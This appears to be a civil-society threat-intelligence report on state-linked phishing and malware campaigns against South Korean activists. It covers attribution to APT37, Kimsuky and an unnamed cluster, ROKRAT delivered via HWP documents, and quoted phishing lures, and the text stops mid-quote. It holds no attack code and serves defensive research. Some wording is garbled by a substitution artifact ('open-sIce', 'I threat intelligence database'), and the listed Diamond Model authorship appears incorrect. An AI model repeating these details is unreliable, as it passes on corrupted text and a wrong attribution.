Sections:
- Executive Summary
- Introduction
- Methodology
- Sample submission
- Auditing
- Malware analysis
- Email Content analysis
- Passive DNS & open-source threat intelligence
- Data Overview
- Cluster analysis
- MITRE ATTACK framework
- Analysis of pre & primary attack events
- Social Engineering
- Malware families
- Windows campaigns
- OS X campaigns
- Mobile malware campaigns
- CVEs
- AV detection effectiveness
- Content analysis
- Technical sophistication
- Cluster Analysis
- Threat Actor UCID902
- Learning from correlation analysis and application to civil society
- Conclusion
1: Executive Summary
This research highlights the critical role of civil society organizations (CSOs) in identifying and mitigating digital threats targeting activists, journalists, and human rights defenders in South Korea. Unlike private sector entities that rely on telemetry data, CSOs have direct access to victims' experiences, devices, and infrastructure. This unique vantage point allows for a deeper understanding of attack campaigns, their motivations, and their broader implications.
Key Findings:
- Enhanced Threat Visibility Through Direct Engagement – Working closely with victims provides unparalleled insight into adversary tactics, techniques, and procedures (TTPs). This firsthand access enables CSOs to track, log, and analyze attacks with greater accuracy than conventional private-sector methods.
- Actionable Threat Intelligence and Correlation Analysis – The ability to transform raw data into meaningful intelligence allows for the identification of specific attack campaigns, prediction of future threats, and timely intervention. By correlating seemingly isolated events, CSOs can uncover larger coordinated campaigns, ensuring more effective defense mechanisms.
- Proactive Security and Rapid Response – The intelligence-driven approach enables CSOs and helplines to move beyond reactive measures, allowing them to anticipate and neutralize threats before they escalate. Educating potential victims, strengthening resilience, and providing swift incident response are key components of this proactive strategy.
By leveraging direct victim engagement, real-time intelligence collection, and comprehensive correlation analysis, CSOs play a pivotal role in safeguarding at-risk communities. This study underscores the need for further collaboration, support, and investment in civil society-led cybersecurity efforts to mitigate digital threats effectively.
2: Introduction
As a human rights civil society activist, I aim to provide advocacy, support and activism for human rights. My work in this research specifically intends to focus on the targeted threats impacting activists in South Korea. The nature of this work is predicated on the fact that activists in this region are vastly under-served and under-supported. In the light of digital attacks being a highly prevalent risk to activists across the globe, South Korea presents a highly challenging region by which activists are impacted by multiple vastly skilled and well resourced Advanced Persistent Threats (APTs). The human rights situation in North Korea results in a large number of Civil Society groups in South Korea working on supporting people at risk from the North Korean regime. Human rights activists & journalists working on North Korean related human rights issues, advocacy of unification & reporting are highly targeted by digital attacks from Nation State threat actors. In many countries, rights activists are typically impacted by attacks from their own governments; in certain regions of Asia, highly targeted and sophisticated attacks are being conducted from external governments on activists, such governments include North Korea & China.
This report is based on nearly 3 years of technical analysis of targeted digital threats that impacted 5 civil society organizations (CSOs) within South Korea. The report, consists of two main technical analysis methods:
i. Primary manual analysis of digital threats
This section combines threat research analysis, forensics, indicator analysis, static & dynamic reverse engineering. Focusing entirely on the manual mixed method analysis of digital threats toward the CSO monitored.
ii. Clustered automated analysis
Utilizing indicator clustering methodologies, contextual and correlated data was extracted from each individual event. A database is then used to draw out correlated analysis. Threat intelligence correlation allows the investigation between two or more threat elements, this can include server location information, IP addresses, malware configurations and threat actors. The primary result of this allowing for critical analysis & decision making on threats that might not be contextually understood without a wider picture view.
The results of these two combined analysis methodologies are then accumulated into two sections in the report. The first section, encompasses an executive summary of the findings, which aims to highlight the key findings, knowledge and information with a particular focus on high level understanding. This section aims to drive key decision making for stakeholders within the community necessary to drive action and impactful decision making. The second section, examines the technical details of the data & research gathered in this study. This constitutes the evidentiary data for the claims made in section one.
Methodology, overview of findings & data analysis highlights the overall picture of my approach, defining the methodology for how the study was cultivated. Following this, each key finding within the study are discussed in technical detail. I hope, that the technical details highlighted in this section can further contribute to technical understandings of threats in the region and invite further collaboration on the matter. Contextual data is utilized to enrich this technical information from my cluster dataset. This dataset is explained & will be made available in the future.
Cluster analysis provides a survey of critical information found in contextual & relational indicators drawn when correlating events throughout the study.
3: Methodology
3.1: Sample submission
The primary basis of sample collection in this study was through email submission. Where a participant of the study would identify or be victim to a malicious, suspicious or unknown email, they would contact me for further investigation. Where available, full headers, sample collection and links were obtained. In cases where the payload was a stager, or dropper, analysis was done to extract further indicators of compromise, such as command and control IP addresses.
A few cases were observed where a victim was contacted through a messaging application such as WeChat. These are documented individually in the study.
3.2: Auditing
The work also contains regular auditing of CSO’s digital infrastructure. During this auditing, suspicious files, communication or network traffic were obtained when performing forensics on devices.
The study itself does not represent full identification of all attack impacting CSO’s participating since the data collection methodology is supplemented with bias, in that I am only able to analyse what is given to me or what is found during an audit. It is necessary to consider this throughout the study.
3.3: Malware analysis
The method to conduct malware analysis pertains to both static and dynamic analysis tools. These include tools such as IDA Pro, OllyDBG & WinDBG. This is complimented with manual analysis to reverse engineer malicious code & extract malware configurations. Malware configurations can include the likes of command-and-control (C2) infrastructure, mutex’s and function names. In addition, dynamic tooling is utilized to perform dynamic execution and entity extraction of malware. Tools such as Cuckoo were utilised in offline mechanisms for samples of sensitive natures. For samples which were not sensitive, online sandbox tooling such as Any.run used with private submission functionality enabled. Online open-sIce threat intelligence tooling such as VirusTotal & URLScan.io
3.4: Email Content analysis
Copies of email content, which include subject line, body & attachments in addition to full header information were obtained where possible. The header was analysed, extracting originating sender email address and infrastructure. Indicators drawn from these emails were extracted and inputted to I threat intelligence database. Enrichment with the addition to open-sIce threat intelligence analysis was conducted where possible. Email content context was added to an additional field in the dataset.
3.5: Passive DNS & open-source threat intelligence
Passive DNS & open-source threat intelligence tooling, such as that already described (VirusTotal & URLScan.io) were often used to provide any additional contextual and correlational information that can help support threat research. Due to the nature of these services being open-source and generally publicly available sources of information, licenses were required in some cases to submit samples & information privately where data might be regarded as sensitive in nature. In most cases, this sensitivity relates exclusively to tipping off the threat actor of the research being conducted, rather than there being risk to the submitter or partner. Where the information was sensitive to the submitter or partner, these services were not used.
4: Data Overview
4.1: Cluster analysis

In order to perform clustering with regard to patterns in malware families, shared infrastructure, malware configurations, tactics techniques & procedures, linkages were developed through the utilization of a private MISP Threat Sharing solution (https://www.misp-project.org/). MISP’s solution provides an open-source software to support clustering, tagging and taxonomy to data by allowing the addition of contextual data to an event. This allows for the custom configuration of relational elements, such as malware configuration or threat group, in a manner that allows for informational context to be drawn out of individual events in relation to others.

The earliest date I recorded a sample submission in this study was collected on 2020-10-17. The latest date I collected a sample was 2023-12-08. Totaling 102 samples collected over a 39 month period. The graph below highlights the submission volumes typically these cadences related to when a victim was impacted by a threat actor and reported the issue. In some cases, these related to audits conducted on the organization, though these are few in relation.
During the course of the study, I used clustering techniques, in addition to the application of the diamond model, for threat actor correlation and attribution.
The Diamond Model utilized for threat intelligence is a conceptual framework used in cybersecurity to understand and analyze cyber threats, particularly in the context of cyberattacks and intrusions. The model was developed by researchers Andrew Pendergast, Christopher Rohlf, and Sergio Caltagirone.

The Diamond Model allows for attack campaigns to be understood and contextualized by examining key elements, which form the vertices of a diamond shape:
- Adversary: This refers to the threat actor or group behind the intrusion. It involves understanding the motives, capabilities, tactics, techniques, and procedures (TTPs) of the adversary.
- Infrastructure: This encompasses the infrastructure or resources used by the adversary to conduct the intrusion. It includes domains, IP addresses, servers, malware, and other tools utilized in the attack.
- Victim: The victim represents the target of the intrusion, such as an individual, organization, or system. Understanding the victim involves analyzing their assets, vulnerabilities, and the impact of the intrusion on them.
- Capabilities: These are the actions or activities undertaken by the adversary during the intrusion. This includes reconnaissance, exploitation, lateral movement, data exfiltration, and any other stages of the cyber kill chain.
The relationships between these four elements form the sides of the diamond:
- Adversary vs. Infrastructure: This relationship involves understanding how the adversary interacts with their infrastructure, such as the domains and servers they control.
- Adversary vs. Victim: This relationship focuses on how the adversary targets and interacts with the victim, including the tactics and techniques used to compromise them.
- Adversary vs. Capabilities: This relationship explores how the adversary employs various capabilities and TTPs throughout the intrusion lifecycle.
- Victim vs. Infrastructure: This relationship examines how the victim interacts with the adversary's infrastructure, such as through network traffic or communication with command-and-control servers.
By analyzing these relationships and understanding the interactions between the different elements, analysts can gain insights into the nature of the campaign, identify patterns, and develop effective mitigation strategies. Primarily, this can support correlation between campaign events and thus support attribution. Through this study, each event was recorded and stored in a database where each element of the diamond model can be correlated against other events. The result of this allows for granular study of relational elements in events.
In addition to the utilization of my threat intelligence database and conceptual frameworks such as the diamond model, the use of open-source threat intelligence platforms and close source threat intelligence communication with industry supported us in being able to make distinctive attributions to attack campaigns. Attribution in cyber security is often challenging, and requires clustering techniques such as this to support valid claims.

During the study of the 102 events analysed, I found that in 73 events I was unable to make any correlation related to adversary, infrastructure, victim or capability that might indicate a definite attributable threat actor to that event. Though, in some cases, attribution could be inferred due to similarity or contextual understanding, I chose to only classify events where there is tangible evidence to suggest attribution can be claimed.
20 events in the dataset were found to be attributed to a threat actor I classified as UCID902 (Unidentified cluster Identifier [902 being the first date observed]). In the later sections of this report I will provide detailed information on this threat actor, though at this point, it’s important to describe the context of this threat actor. UCID902 was seen consistently targeted CSO’s with credential phishing campaigns. These campaigns were often seen as benign Naver login credential theft operations by CSO’s in the region, however upon diamond model analysis, I found that there were many infrastructure overlaps for this threat actor. I saw no correlation with any known threat group publicly and yet it demonstrated clear targeted threat campaign activity. I believe this threat actor to be a nation-state sponsored actor and due to their persistence, victimology and lure content; I believe this threat actor is interested in human rights issues with regard to North Korea.
3 events found had clear and high confidence correlation to APT37. APT37, is an advance persistent threat group attributed to the North Korean government. It has been active since at least 2012 and is known for conducting espionage operations primarily targeting South Korea, Japan, and other neighboring countries, although it has also been observed targeting entities worldwide.
APT37 is notable for its advanced capabilities and its use of a wide range of attack techniques, including spear-phishing, malware deployment, and zero-day exploits. The group has been linked to numerous high-profile attacks, including the targeting of non-profit groups, government agencies, defense contractors, media organizations, and financial institutions. One of APT37's primary objectives appears to be gathering intelligence on political and military issues in the region, as well as stealing intellectual property and conducting disruptive or destructive cyber operations. The group has been known to use a variety of malware tools, including remote access trojans (RATs) such as ROKRAT.
APT37's activities are believed to be coordinated and supported by the North Korean government, although the exact relationship between the group and the state remains somewhat unclear.
6 events found clear and high confidence correlation to Kimsuky. Kimsuky is a cyber espionage group believed to originate from North Korea. Also known as Velvet Chollima or Thallium, Kimsuky has been active since at least 2012 and is known for its sophisticated cyber operations targeting CSO’s, governments, defense contractors, research institutions, and other organizations, primarily in South Korea. The group is adept at using social engineering tactics, spear-phishing campaigns, and malware deployment to gain unauthorized access to sensitive information and conduct intelligence-gathering activities. Kimsuky's activities are believed to be aligned with the strategic interests of the North Korean government, although the exact relationship between the group and the state remains somewhat unclear. The US government and many industry professionals attribute Kimsuky to be related to North Korea’s Reconnaissance General Bureau (RGB), the DPRK’s primary foreign intelligence service. Since the group's attack operations often coincide with geopolitical events and tensions on the Korean Peninsula, suggesting an agenda in the interest of the RGB.
4.2: MITRE ATTACK framework
Pre-attack techniques seen in the dataset were mapped to the Mitre attack framework. The results, seen below, highlight a heat map attack vectors used, with the color scale indicating their prevalence in the dataset.


To break down the most prevalent attack vectors within the pre-attack category, I identified the following outcomes from the dataset:
- Attacks targeting activists in South Korea typically involve a pre-attack vector involving social engineering.
- I saw continual usage of spear-phishing emails which were crafted to lure or decisive the victim into either communicating with the attacker or opening a malicious file/document.
- In the majority of cases, the social engineering encompassed the specific targeting of key individuals within CSOs and would often use branding material related or associated with that organization.
- In a portion of cases, I saw initial pre-attacks attempting to gather further information, with key individual sourcing, information gathering and malicious code relating to IP address exfiltration. Indicating intentional operation of reconnaissance and information sourcing toward victims.
- In a small amount of cases, I saw threat actors specifically attempting to create online personas and identities, which correlated across attacks to different CSO’s. Whilst this wasn’t a prevalent, it indicated an interesting shift for threat actors targeting the organizations I were working with.
- In one continued campaign, I saw a threat actor specifically conducting reconnaissance on vulnerabilities within an organization by way of socially engineering technical discussions.
Below, details the primary attack methodology by threat actors tracked when inital compromise was gained or payload was reverse-engineered:

To break down the primary attack vectors in the attack category of the ATT&CK framework I identified the following key outcomes from the dataset:
- The primary modus operandi of threats targeting CSO’s in the dataset relate to either spearphishing links or attachments.
- Typically spearfishing links would look to harvest credentials from users by luring them to perform input capture by entering email/username and password’s into masqueraded web pages.
- Spearphishing attachments consisted of malware droppers or Remote Access Trojans (RATs). I discuss specifics of malware usage in the later section of this report
5: Analysis of pre & primary attack events
5.1: Social Engineering
During the course of the study, I identified a total of 13 Social Engineering attacks. Social engineering is a manipulation technique used by threat actors to deceive and exploit individuals, leading them to divulge confidential information or perform actions that compromise security. This approach leverages psychological manipulation rather than technical exploits, relying on human vulnerabilities to gain unauthorized access to systems, data, or networks. Common tactics include phishing emails, pretexting, baiting, and tailgating, often targeting key individuals within organizations to maximize the impact of the attack.
The most predominant campaign of social engineering involved a threat actor posing as a representative of the Free North Korea Movement. The attacker used the email ‘beroiapark@daum.net’ to initially engage with human rights activists in South Korea in relation to North Korean human rights. As seen in the below images, the attacker sought to establish relationships with activists in the region by luring them to engage in large political events on TV.


After collecting these events, that same month I identified further attempts to coerce victims into communicating with the threat actor. I identified a number of documents being sent from the ‘beroiapark’ email address. To this initial victim and other organizations I worked with. Many of the documents contained a link to a credential harvesting page or the payload host was down by the time I were made aware of the event. In most cases, I saw this threat actor shutting down the payload delivery host after 1 day.

(“This is Park Sang-hak, representative of the Free North Korea Movement Coalition. I apologize for any inconvenience caused by email. I will send you the questionnaire again. If you have trouble viewing, please contact us. Park Sang-hak, representative of the Free North Korea Movement Coalition”)
The rest of the social engineering events can be found in the public dataset that will be released in the coming months.
5.2: Malware families
During the course of the study, I was able to identify multiple novel &/or prevalent malware campaigns. In this section, I will highlight the most sophisticated and/or prevalent malwares found.
I also analyse the identification of notable CVEs, email content analysis & provide an analysis of AV detection for samples attained in this study.
5.2.1: Windows campaigns
ROKRAT Windows malware
ROKRAT, is a malware that is long attributed to a threat actor identified as APT37. APT37, is an advance persistent threat group attributed to the North Korean government. It has been active since at least 2012 and is known for conducting espionage operations primarily targeting South Korea, Japan, and other neighboring countries, although it has also been observed targeting entities worldwide.
APT37 is notable for its advanced capabilities and its use of a wide range of attack techniques, including spear-phishing, malware deployment, and zero-day exploits. The group has been linked to numerous high-profile attacks, including the targeting of non-profit groups, government agencies, defense contractors, media organizations, and financial institutions.
One of APT37's primary objectives appears to be gathering intelligence on political and military issues in the region, as well as stealing intellectual property and conducting disruptive or destructive cyber operations. The group has been known to use a variety of malware tools, including remote access trojans (RATs) such as ROKRAT.
APT37's activities are believed to be coordinated and supported by the North Korean government, although the exact relationship between the group and the state remains somewhat unclear. Since 2022, I study documented a number of Windows ROKRAT malware campaigns. I highly recommend reviewing CheckPoint research’s on ROKRAT (https://research.checkpoint.com/2023/chain-reaction-rokrats-missing-link) for additional context.
These malware attacks, typically contain documents which have object linking or embedding (OLE). Malicious HWP (Hangul Word Processor) Object Linking and Embedding (OLE) documents refer to a type of cyber threat where attackers embed harmful content or code within HWP files using OLE technology. HWP is a popular word processing software in South Korea, developed by Hancom Inc., and OLE is a technology that allows embedding or linking objects (such as documents, images, or multimedia) from one application to another.
In the context of cyberattacks, attackers may exploit vulnerabilities in HWP software or utilize social engineering tactics to trick users into opening malicious HWP documents. Once opened, these documents can execute embedded scripts, launch malware, or exploit system vulnerabilities, potentially leading to data theft, system compromise, or further infiltration into the victim's network.
The kopo1scom98 campaign
In 2022 I identified a campaign originating from a persona “kopo1scom98” which sent emails to activists across South Korea with the content:
“The National Election Commission will openly recruit vote counting observers to observe the counting of the 20th presidential election from February 8 to 12. Counting observers may circulate, monitor, or take pictures of the counting situation at any time inside the polling station, and when they discover any illegality regarding the counting, they may request correction. The open recruitment of vote counting observers is a system that has been implemented since the 20th National Assembly election in 2016 to enhance the transparency of the ballot counting process. Those wishing to become a ballot counting observer can either fill out an application form after verifying their identity on the website of the National Election Commission (www.nec.go.kr), or apply in writing to the Gu/Si/Gun Election Commission having jurisdiction over their address. Anyone with the right to vote can apply, but non-Korean citizens, minors (those under the age of 18), public
officials, etc.”
